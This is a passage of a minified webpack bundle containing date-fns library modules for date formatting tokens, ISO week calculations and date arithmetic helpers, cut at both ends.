l=f.getUTCMonth();switch(c){case"L":return String(l+1);case"LL":return(0,t.default)(l+1,2);case"Lo":return v.ordinalNumber(l+1,{unit:"month"});case"LLL":return v.month(l,{width:"abbreviated",context:"standalone"});case"LLLLL":return v.month(l,{width:"narrow",context:"standalone"});case"LLLL":default:return v.month(l,{width:"wide",context:"standalone"})}},w:function(f,c,v,l){var w=(0,r.default)(f,l);return c==="wo"?v.ordinalNumber(w,{unit:"week"}):(0,t.default)(w,c.length)},I:function(f,c,v){var l=(0,u.default)(f);return c==="Io"?v.ordinalNumber(l,{unit:"week"}):(0,t.default)(l,c.length)},d:function(f,c,v){return c==="do"?v.ordinalNumber(f.getUTCDate(),{unit:"date"}):d.default.d(f,c)},D:function(f,c,v){var l=(0,i.default)(f);return c==="Do"?v.ordinalNumber(l,{unit:"dayOfYear"}):(0,t.default)(l,c.length)},E:function(f,c,v){var l=f.getUTCDay();switch(c){case"E":case"EE":case"EEE":return v.day(l,{width:"abbreviated",context:"formatting"});case"EEEEE":return v.day(l,{width:"narrow",context:"formatting"});case"EEEEEE":return v.day(l,{width:"short",context:"formatting"});case"EEEE":default:return v.day(l,{width:"wide",context:"formatting"})}},e:function(f,c,v,l){var w=f.getUTCDay(),U=(w-l.weekStartsOn+8)%7||7;switch(c){case"e":return String(U);case"ee":return(0,t.default)(U,2);case"eo":return v.ordinalNumber(U,{unit:"day"});case"eee":return v.day(w,{width:"abbreviated",context:"formatting"});case"eeeee":return v.day(w,{width:"narrow",context:"formatting"});case"eeeeee":return v.day(w,{width:"short",context:"formatting"});case"eeee":default:return v.day(w,{width:"wide",context:"formatting"})}},c:function(f,c,v,l){var w=f.getUTCDay(),U=(w-l.weekStartsOn+8)%7||7;switch(c){case"c":return String(U);case"cc":return(0,t.default)(U,c.length);case"co":return v.ordinalNumber(U,{unit:"day"});case"ccc":return v.day(w,{width:"abbreviated",context:"standalone"});case"ccccc":return v.day(w,{width:"narrow",context:"standalone"});case"cccccc":return v.day(w,{width:"short",context:"standalone"});case"cccc":default:return v.day(w,{width:"wide",context:"standalone"})}},i:function(f,c,v){var l=f.getUTCDay(),w=l===0?7:l;switch(c){case"i":return String(w);case"ii":return(0,t.default)(w,c.length);case"io":return v.ordinalNumber(w,{unit:"day"});case"iii":return v.day(l,{width:"abbreviated",context:"formatting"});case"iiiii":return v.day(l,{width:"narrow",context:"formatting"});case"iiiiii":return v.day(l,{width:"short",context:"formatting"});case"iiii":default:return v.day(l,{width:"wide",context:"formatting"})}},a:function(f,c,v){var l=f.getUTCHours(),w=l/12>=1?"pm":"am";switch(c){case"a":case"aa":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"});case"aaa":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return v.dayPeriod(w,{width:"narrow",context:"formatting"});case"aaaa":default:return v.dayPeriod(w,{width:"wide",context:"formatting"})}},b:function(f,c,v){var l=f.getUTCHours(),w;switch(l===12?w=h.noon:l===0?w=h.midnight:w=l/12>=1?"pm":"am",c){case"b":case"bb":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"});case"bbb":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return v.dayPeriod(w,{width:"narrow",context:"formatting"});case"bbbb":default:return v.dayPeriod(w,{width:"wide",context:"formatting"})}},B:function(f,c,v){var l=f.getUTCHours(),w;switch(l>=17?w=h.evening:l>=12?w=h.afternoon:l>=4?w=h.morning:w=h.night,c){case"B":case"BB":case"BBB":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"});case"BBBBB":return v.dayPeriod(w,{width:"narrow",context:"formatting"});case"BBBB":default:return v.dayPeriod(w,{width:"wide",context:"formatting"})}},h:function(f,c,v){if(c==="ho"){var l=f.getUTCHours()%12;return l===0&&(l=12),v.ordinalNumber(l,{unit:"hour"})}return d.default.h(f,c)},H:function(f,c,v){return c==="Ho"?v.ordinalNumber(f.getUTCHours(),{unit:"hour"}):d.default.H(f,c)},K:function(f,c,v){var l=f.getUTCHours()%12;return c==="Ko"?v.ordinalNumber(l,{unit:"hour"}):(0,t.default)(l,c.length)},k:function(f,c,v){var l=f.getUTCHours();return l===0&&(l=24),c==="ko"?v.ordinalNumber(l,{unit:"hour"}):(0,t.default)(l,c.length)},m:function(f,c,v){return c==="mo"?v.ordinalNumber(f.getUTCMinutes(),{unit:"minute"}):d.default.m(f,c)},s:function(f,c,v){return c==="so"?v.ordinalNumber(f.getUTCSeconds(),{unit:"second"}):d.default.s(f,c)},S:function(f,c){return d.default.S(f,c)},X:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();if(U===0)return"Z";switch(c){case"X":return M(U);case"XXXX":case"XX":return W(U);case"XXXXX":case"XXX":default:return W(U,":")}},x:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();switch(c){case"x":return M(U);case"xxxx":case"xx":return W(U);case"xxxxx":case"xxx":default:return W(U,":")}},O:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();switch(c){case"O":case"OO":case"OOO":return"GMT"+O(U,":");case"OOOO":default:return"GMT"+W(U,":")}},z:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();switch(c){case"z":case"zz":case"zzz":return"GMT"+O(U,":");case"zzzz":default:return"GMT"+W(U,":")}},t:function(f,c,v,l){var w=l._originalDate||f,U=Math.floor(w.getTime()/1e3);return(0,t.default)(U,c.length)},T:function(f,c,v,l){var w=l._originalDate||f,U=w.getTime();return(0,t.default)(U,c.length)}};function O(f,c){var v=f>0?"-":"+",l=Math.abs(f),w=Math.floor(l/60),U=l%60;if(U===0)return v+String(w);var j=c||"";return v+String(w)+j+(0,t.default)(U,2)}function M(f,c){if(f%60===0){var v=f>0?"-":"+";return v+(0,t.default)(Math.abs(f)/60,2)}return W(f,c)}function W(f,c){var v=c||"",l=f>0?"-":"+",w=Math.abs(f),U=(0,t.default)(Math.floor(w/60),2),j=(0,t.default)(w%60,2);return l+U+v+j}var E=P;a.default=E,D.exports=a.default},85980:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(30179));function u(n){return n&&n.__esModule?n:{default:n}}var o={y:function(n,t){var d=n.getUTCFullYear(),s=d>0?d:1-d;return(0,i.default)(t==="yy"?s%100:s,t.length)},M:function(n,t){var d=n.getUTCMonth();return t==="M"?String(d+1):(0,i.default)(d+1,2)},d:function(n,t){return(0,i.default)(n.getUTCDate(),t.length)},a:function(n,t){var d=n.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return d.toUpperCase();case"aaa":return d;case"aaaaa":return d[0];case"aaaa":default:return d==="am"?"a.m.":"p.m."}},h:function(n,t){return(0,i.default)(n.getUTCHours()%12||12,t.length)},H:function(n,t){return(0,i.default)(n.getUTCHours(),t.length)},m:function(n,t){return(0,i.default)(n.getUTCMinutes(),t.length)},s:function(n,t){return(0,i.default)(n.getUTCSeconds(),t.length)},S:function(n,t){var d=t.length,s=n.getUTCMilliseconds(),h=Math.floor(s*Math.pow(10,d-3));return(0,i.default)(h,t.length)}},r=o;a.default=r,D.exports=a.default},97493:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e=function(n,t){switch(n){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});case"PPPP":default:return t.date({width:"full"})}},i=function(n,t){switch(n){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});case"pppp":default:return t.time({width:"full"})}},u=function(n,t){var d=n.match(/(P+)(p+)?/)||[],s=d[1],h=d[2];if(!h)return e(n,t);var P;switch(s){case"P":P=t.dateTime({width:"short"});break;case"PP":P=t.dateTime({width:"medium"});break;case"PPP":P=t.dateTime({width:"long"});break;case"PPPP":default:P=t.dateTime({width:"full"});break}return P.replace("{{date}}",e(s,t)).replace("{{time}}",i(h,t))},o={p:i,P:u},r=o;a.default=r,D.exports=a.default},10257:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){var u=new Date(Date.UTC(i.getFullYear(),i.getMonth(),i.getDate(),i.getHours(),i.getMinutes(),i.getSeconds(),i.getMilliseconds()));return u.setUTCFullYear(i.getFullYear()),i.getTime()-u.getTime()}D.exports=a.default},54857:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=o(e(42625)),u=o(e(9541));function o(t){return t&&t.__esModule?t:{default:t}}var r=864e5;function n(t){(0,u.default)(1,arguments);var d=(0,i.default)(t),s=d.getTime();d.setUTCMonth(0,1),d.setUTCHours(0,0,0,0);var h=d.getTime(),P=s-h;return Math.floor(P/r)+1}D.exports=a.default},9994:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=n(e(42625)),u=n(e(59795)),o=n(e(16062)),r=n(e(9541));function n(s){return s&&s.__esModule?s:{default:s}}var t=6048e5;function d(s){(0,r.default)(1,arguments);var h=(0,i.default)(s),P=(0,u.default)(h).getTime()-(0,o.default)(h).getTime();return Math.round(P/t)+1}D.exports=a.default},13102:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(42625)),u=r(e(9541)),o=r(e(59795));function r(t){return t&&t.__esModule?t:{default:t}}function n(t){(0,u.default)(1,arguments);var d=(0,i.default)(t),s=d.getUTCFullYear(),h=new Date(0);h.setUTCFullYear(s+1,0,4),h.setUTCHours(0,0,0,0);var P=(0,o.default)(h),O=new Date(0);O.setUTCFullYear(s,0,4),O.setUTCHours(0,0,0,0);var M=(0,o.default)(O);return d.getTime()>=P.getTime()?s+1:d.getTime()>=M.getTime()?s:s-1}D.exports=a.default},69988:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=n(e(42625)),u=n(e(33352)),o=n(e(37232)),r=n(e(9541));function n(s){return s&&s.__esModule?s:{default:s}}var t=6048e5;function d(s,h){(0,r.default)(1,arguments);var P=(0,i.default)(s),O=(0,u.default)(P,h).getTime()-(0,o.default)(P,h).getTime();return Math.round(O/t)+1}D.exports=a.default},17349:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=t(e(42625)),u=t(e(9541)),o=t(e(33352)),r=t(e(35314)),n=e(22118);function t(s){return s&&s.__esModule?s:{default:s}}function d(s,h){var P,O,M,W,E,f,c,v;(0,u.default)(1,arguments);var l=(0,i.default)(s),w=l.getUTCFullYear(),U=(0,n.getDefaultOptions)(),j=(0,r.default)((P=(O=(M=(W=h?.firstWeekContainsDate)!==null&&W!==void 0?W:h==null||(E=h.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.firstWeekContainsDate)!==null&&M!==void 0?M:U.firstWeekContainsDate)!==null&&O!==void 0?O:(c=U.locale)===null||c===void 0||(v=c.options)===null||v===void 0?void 0:v.firstWeekContainsDate)!==null&&P!==void 0?P:1);if(!(j>=1&&j<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var Y=new Date(0);Y.setUTCFullYear(w+1,0,j),Y.setUTCHours(0,0,0,0);var Z=(0,o.default)(Y,h),p=new Date(0);p.setUTCFullYear(w,0,j),p.setUTCHours(0,0,0,0);var y=(0,o.default)(p,h);return l.getTime()>=Z.getTime()?w+1:l.getTime()>=y.getTime()?w:w-1}D.exports=a.default},24012:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.isProtectedDayOfYearToken=u,a.isProtectedWeekYearToken=o,a.throwProtectedError=r;var e=["D","DD"],i=["YY","YYYY"];function u(n){return e.indexOf(n)!==-1}function o(n){return i.indexOf(n)!==-1}function r(n,t,d){if(n==="YYYY")throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(n==="YY")throw new RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(n==="D")throw new RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(n==="DD")throw new RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}},9541:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u){if(u.length<i)throw new TypeError(i+" argument"+(i>1?"s":"")+" required, but only "+u.length+" present")}D.exports=a.default},59795:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=r;var i=o(e(42625)),u=o(e(9541));function o(n){return n&&n.__esModule?n:{default:n}}function r(n){(0,u.default)(1,arguments);var t=1,d=(0,i.default)(n),s=d.getUTCDay(),h=(s<t?7:0)+s-t;return d.setUTCDate(d.getUTCDate()-h),d.setUTCHours(0,0,0,0),d}D.exports=a.default},16062:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(13102)),u=r(e(59795)),o=r(e(9541));function r(t){return t&&t.__esModule?t:{default:t}}function n(t){(0,o.default)(1,arguments);var d=(0,i.default)(t),s=new Date(0);s.setUTCFullYear(d,0,4),s.setUTCHours(0,0,0,0);var h=(0,u.default)(s);return h}D.exports=a.default},33352:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=t;var i=n(e(42625)),u=n(e(9541)),o=n(e(35314)),r=e(22118);function n(d){return d&&d.__esModule?d:{default:d}}function t(d,s){var h,P,O,M,W,E,f,c;(0,u.default)(1,arguments);var v=(0,r.getDefaultOptions)(),l=(0,o.default)((h=(P=(O=(M=s?.weekStartsOn)!==null&&M!==void 0?M:s==null||(W=s.locale)===null||W===void 0||(E=W.options)===null||E===void 0?void 0:E.weekStartsOn)!==null&&O!==void 0?O:v.weekStartsOn)!==null&&P!==void 0?P:(f=v.locale)===null||f===void 0||(c=f.options)===null||c===void 0?void 0:c.weekStartsOn)!==null&&h!==void 0?h:0);if(!(l>=0&&l<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var w=(0,i.default)(d),U=w.getUTCDay(),j=(U<l?7:0)+U-l;return w.setUTCDate(w.getUTCDate()-j),w.setUTCHours(0,0,0,0),w}D.exports=a.default},37232:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=t(e(17349)),u=t(e(9541)),o=t(e(33352)),r=t(e(35314)),n=e(22118);function t(s){return s&&s.__esModule?s:{default:s}}function d(s,h){var P,O,M,W,E,f,c,v;(0,u.default)(1,arguments);var l=(0,n.getDefaultOptions)(),w=(0,r.default)((P=(O=(M=(W=h?.firstWeekContainsDate)!==null&&W!==void 0?W:h==null||(E=h.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.firstWeekContainsDate)!==null&&M!==void 0?M:l.firstWeekContainsDate)!==null&&O!==void 0?O:(c=l.locale)===null||c===void 0||(v=c.options)===null||v===void 0?void 0:v.firstWeekContainsDate)!==null&&P!==void 0?P:1),U=(0,i.default)(s,h),j=new Date(0);j.setUTCFullYear(U,0,w),j.setUTCHours(0,0,0,0);var Y=(0,o.default)(j,h);return Y}D.exports=a.default},35314:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){if(i===null||i===!0||i===!1)return NaN;var u=Number(i);return isNaN(u)?u:u<0?Math.ceil(u):Math.floor(u)}D.exports=a.default},37984:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(35314)),u=r(e(42625)),o=r(e(9541));function r(t){return t&&t.__esModule?t:{default:t}}function n(t,d){(0,o.default)(2,arguments);var s=(0,u.default)(t).getTime(),h=(0,i.default)(d);return new Date(s+h)}D.exports=a.default},88338:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u,o){for(var r=u<0?"-":"",n=Math.abs(u).toString();n.length<o;)n="0"+n;return r+n}},25227:function(D,a,e){"use strict";var i=e(43670);a.Z=i.Z},93805:function(D,a,e){"use strict";e.d(a,{j:function(){return u}});var i={};function u(){return i}function o(r){i=r}},77356:function(D,a){"use strict";var e=function(r,n){switch(r){case"P":return n.date({width:"short"});case"PP":return n.date({width:"medium"});case"PPP":return n.date({width:"long"});case"PPPP":default:return n.date({width:"full"})}},i=function(r,n){switch(r){case"p":return n.time({width:"short"});case"pp":return n.time({width:"medium"});case"ppp":return n.time({width:"long"});case"pppp":default:return n.time({width:"full"})}},u=function(r,n){var t=r.match(/(P+)(p+)?/)||[],d=t[1],s=t[2];if(!s)return e(r,n);var h;switch(d){case"P":h=n.dateTime({width:"short"});break;case"PP":h=n.dateTime({width:"medium"});break;case"PPP":h=n.dateTime({width:"long"});break;case"PPPP":default:h=n.dateTime({width:"full"});break}return h.replace("{{date}}",e(d,n)).replace("{{time}}",i(s,n))},o={p:i,P:u};a.Z=o},35851:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){var o=new Date(Date.UTC(u.getFullYear(),u.getMonth(),u.getDate(),u.getHours(),u.getMinutes(),u.getSeconds(),u.getMilliseconds()));return o.setUTCFullYear(u.getFullYear()),u.getTime()-o.getTime()}},30726:function(D,a,e){"use strict";e.d(a,{Z:function(){return d}});var i=e(92929),u=e(26225),o=e(14205),r=e(23503);function n(s){(0,r.Z)(1,arguments);var h=(0,o.Z)(s),P=new Date(0);P.setUTCFullYear(h,0,4),P.setUTCHours(0,0,0,0);var O=(0,u.Z)(P);return O}var t=6048e5;function d(s){(0,r.Z)(1,arguments);var h=(0,i.Z)(s),P=(0,u.Z)(h).getTime()-n(h).getTime();return Math.round(P/t)+1}},14205:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(92929),u=e(23503),o=e(26225);function r(n){(0,u.Z)(1,arguments);var t=(0,i.Z)(n),d=t.getUTCFullYear(),s=new Date(0);s.setUTCFullYear(d+1,0,4),s.setUTCHours(0,0,0,0);var h=(0,o.Z)(s),P=new Date(0);P.setUTCFullYear(d,0,4),P.setUTCHours(0,0,0,0);var O=(0,o.Z)(P);return t.getTime()>=h.getTime()?d+1:t.getTime()>=O.getTime()?d:d-1}},66733:function(D,a,e){"use strict";e.d(a,{Z:function(){return h}});var i=e(92929),u=e(35148),o=e(48087),r=e(23503),n=e(4957),t=e(93805);function d(P,O){var M,W,E,f,c,v,l,w;(0,r.Z)(1,arguments);var U=(0,t.j)(),j=(0,n.Z)((M=(W=(E=(f=O?.firstWeekContainsDate)!==null&&f!==void 0?f:O==null||(c=O.locale)===null||c===void 0||(v=c.options)===null||v===void 0?void 0:v.firstWeekContainsDate)!==null&&E!==void 0?E:U.firstWeekContainsDate)!==null&&W!==void 0?W:(l=U.locale)===null||l===void 0||(w=l.options)===null||w===void 0?void 0:w.firstWeekContainsDate)!==null&&M!==void 0?M:1),Y=(0,o.Z)(P,O),Z=new Date(0);Z.setUTCFullYear(Y,0,j),Z.setUTCHours(0,0,0,0);var p=(0,u.Z)(Z,O);return p}var s=6048e5;function h(P,O){(0,r.Z)(1,arguments);var M=(0,i.Z)(P),W=(0,u.Z)(M,O).getTime()-d(M,O).getTime();return Math.round(W/s)+1}},48087:function(D,a,e){"use strict";e.d(a,{Z:function(){return t}});var i=e(92929),u=e(23503),o=e(35148),r=e(4957),n=e(93805);function t(d,s){var h,P,O,M,W,E,f,c;(0,u.Z)(1,arguments);var v=(0,i.Z)(d),l=v.getUTCFullYear(),w=(0,n.j)(),U=(0,r.Z)((h=(P=(O=(M=s?.firstWeekContainsDate)!==null&&M!==void 0?M:s==null||(W=s.locale)===null||W===void 0||(E=W.options)===null||E===void 0?void 0:E.firstWeekContainsDate)!==null&&O!==void 0?O:w.firstWeekContainsDate)!==null&&P!==void 0?P:(f=w.locale)===null||f===void 0||(c=f.options)===null||c===void 0?void 0:c.firstWeekContainsDate)!==null&&h!==void 0?h:1);if(!(U>=1&&U<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var j=new Date(0);j.setUTCFullYear(l+1,0,U),j.setUTCHours(0,0,0,0);var Y=(0,o.Z)(j,s),Z=new Date(0);Z.setUTCFullYear(l,0,U),Z.setUTCHours(0,0,0,0);var p=(0,o.Z)(Z,s);return v.getTime()>=Y.getTime()?l+1:v.getTime()>=p.getTime()?l:l-1}},50981:function(D,a,e){"use strict";e.d(a,{Do:function(){return r},Iu:function(){return o},qp:function(){return n}});var i=["D","DD"],u=["YY","YYYY"];function o(t){return i.indexOf(t)!==-1}function r(t){return u.indexOf(t)!==-1}function n(t,d,s){if(t==="YYYY")throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(d,"`) for formatting years to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(t==="YY")throw new RangeError("Use `yy` instead of `YY` (in `".concat(d,"`) for formatting years to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(t==="D")throw new RangeError("Use `d` instead of `D` (in `".concat(d,"`) for formatting days of the month to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(t==="DD")throw new RangeError("Use `dd` instead of `DD` (in `".concat(d,"`) for formatting days of the month to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}},23503:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u,o){if(o.length<u)throw new TypeError(u+" argument"+(u>1?"s":"")+" required, but only "+o.length+" present")}},26225:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=1,t=(0,i.Z)(r),d=t.getUTCDay(),s=(d<n?7:0)+d-n;return t.setUTCDate(t.getUTCDate()-s),t.setUTCHours(0,0,0,0),t}},35148:function(D,a,e){"use strict";e.d(a,{Z:function(){return n}});var i=e(92929),u=e(23503),o=e(4957),r=e(93805);function n(t,d){var s,h,P,O,M,W,E,f;(0,u.Z)(1,arguments);var c=(0,r.j)(),v=(0,o.Z)((s=(h=(P=(O=d?.weekStartsOn)!==null&&O!==void 0?O:d==null||(M=d.locale)===null||M===void 0||(W=M.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&P!==void 0?P:c.weekStartsOn)!==null&&h!==void 0?h:(E=c.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.weekStartsOn)!==null&&s!==void 0?s:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=(0,i.Z)(t),w=l.getUTCDay(),U=(w<v?7:0)+w-v;return l.setUTCDate(l.getUTCDate()-U),l.setUTCHours(0,0,0,0),l}},4957:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){if(u===null||u===!0||u===!1)return NaN;var o=Number(u);return isNaN(o)?o:o<0?Math.ceil(o):Math.floor(o)}},3903:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(92929),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,u.Z)(n),s=(0,i.Z)(t);return isNaN(s)?new Date(NaN):(s&&d.setDate(d.getDate()+s),d)}},57261:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(92929),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,u.Z)(n).getTime(),s=(0,i.Z)(t);return new Date(d+s)}},91483:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(92929),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,u.Z)(n),s=(0,i.Z)(t);if(isNaN(s))return new Date(NaN);if(!s)return d;var h=d.getDate(),P=new Date(d.getTime());P.setMonth(d.getMonth()+s+1,0);var O=P.getDate();return h>=O?P:(d.setFullYear(P.getFullYear(),P.getMonth(),h),d)}},44052:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(3903),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t),s=d*7;return(0,u.Z)(n,s)}},20357:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(91483),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,d*12)}},94857:function(D,a,e){"use strict";e.d(a,{qk:function(){return t},vh:function(){return n},yJ:function(){return r}});var i=7,u=365.2425,o=Math.pow(10,8)*24*60*60*1e3,r=6e4,n=36e5,t=1e3,d=-o,s=60,h=3,P=12,O=4,M=3600,W=60,E=M*24,f=E*7,c=E*u,v=c/12,l=v*3},77331:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r);return n.setHours(23,59,59,999),n}},51591:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=n.getMonth();return n.setFullYear(n.getFullYear(),t+1,0),n.setHours(23,59,59,999),n}},54307:function(D,a,e){"use strict";e.d(a,{Z:function(){return n}});var i=e(93805),u=e(92929),o=e(4957),r=e(23503);function n(t,d){var s,h,P,O,M,W,E,f;(0,r.Z)(1,arguments);var c=(0,i.j)(),v=(0,o.Z)((s=(h=(P=(O=d?.weekStartsOn)!==null&&O!==void 0?O:d==null||(M=d.locale)===null||M===void 0||(W=M.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&P!==void 0?P:c.weekStartsOn)!==null&&h!==void 0?h:(E=c.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.weekStartsOn)!==null&&s!==void 0?s:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=(0,u.Z)(t),w=l.getDay(),U=(w<v?-7:0)+6-(w-v);return l.setDate(l.getDate()+U),l.setHours(23,59,59,999),l}},11066:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=n.getFullYear();return n.setFullYear(t+1,0,0),n.setHours(23,59,59,999),n}},42168:function(D,a,e){"use strict";e.d(a,{Z:function(){return R}});var i=e(99822),u=e(4748),o=e(92929),r=e(23503),n=864e5;function t(_){(0,r.Z)(1,arguments);var g=(0,o.Z)(_),m=g.getTime();g.setUTCMonth(0,1),g.setUTCHours(0,0,0,0);var C=g.getTime(),S=m-C;return Math.floor(S/n)+1}var d=e(30726),s=e(14205),h=e(66733),P=e(48087),O=e(88338),M={y:function(_,g){var m=_.getUTCFullYear(),C=m>0?m:1-m;return(0,O.Z)(g==="yy"?C%100:C,g.length)},M:function(_,g){var m=_.getUTCMonth();return g==="M"?String(m+1):(0,O.Z)(m+1,2)},d:function(_,g){return(0,O.Z)(_.getUTCDate(),g.length)},a:function(_,g){var m=_.getUTCHours()/12>=1?"pm":"am";switch(g){case"a":case"aa":return m.toUpperCase();case"aaa":return m;case"aaaaa":return m[0];case"aaaa":default:return m==="am"?"a.m.":"p.m."}},h:function(_,g){return(0,O.Z)(_.getUTCHours()%12||12,g.length)},H:function(_,g){return(0,O.Z)(_.getUTCHours(),g.length)},m:function(_,g){return(0,O.Z)(_.getUTCMinutes(),g.length)},s:function(_,g){return(0,O.Z)(_.getUTCSeconds(),g.length)},S:function(_,g){var m=g.length,C=_.getUTCMilliseconds(),S=Math.floor(C*Math.pow(10,m-3));return(0,O.Z)(S,g.length)}},W=M,E={am:"am",pm:"pm",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},f={G:function(_,g,m){var C=_.getUTCFullYear()>0?1:0;switch(g){case"G":case"GG":case"GGG":return m.era(C,{width:"abbreviated"});case"GGGGG":return m.era(C,{width:"narrow"});case"GGGG":default:return m.era(C,{width:"wide"})}},y:function(_,g,m){if(g==="yo"){var C=_.getUTCFullYear(),S=C>0?C:1-C;return m.ordinalNumber(S,{unit:"year"})}return W.y(_,g)},Y:function(_,g,m,C){var S=(0,P.Z)(_,C),L=S>0?S:1-S;if(g==="YY"){var z=L%100;return(0,O.Z)(z,2)}return g==="Yo"?m.ordinalNumber(L,{unit:"year"}):(0,O.Z)(L,g.length)},R:function(_,g){var m=(0,s.Z)(_);return(0,O.Z)(m,g.length)},u:function(_,g){var m=_.getUTCFullYear();return(0,O.Z)(m,g.length)},Q:function(_,g,m){var C=Math.ceil((_.getUTCMonth()+1)/3);switch(g){case"Q":return String(C);case"QQ":return(0,O.Z)(C,2);case"Qo":return m.ordinalNumber(C,{unit:"quarter"});case"QQQ":return m.quarter(C,{width:"abbreviated",context:"formatting"});case"QQQQQ":return m.quarter(C,{width:"narrow",context:"formatting"});case"QQQQ":default:return m.quarter(C,{width:"wide",context:"formatting"})}},q:function(_,g,m){var C=Math.ceil((_.getUTCMonth()+1)/3);switch(g){case"q":return String(C);case"qq":return(0,O.Z)(C,2);case"qo":return m.ordinalNumber(C,{unit:"quarter"});case"qqq":return m.quarter(C,{width:"abbreviated",context:"standalone"});case"qqqqq":return m.quarter(C,{width:"narrow",context:"standalone"});case"qqqq":default:return m.quarter(C,{width:"wide",context:"standalone"})}},M:function(_,g,m){var C=_.getUTCMonth();switch(g){case"M":case"MM":return W.M(_,g);case"Mo":return m.ordinalNumber(C+1,{unit:"month"});case"MMM":return 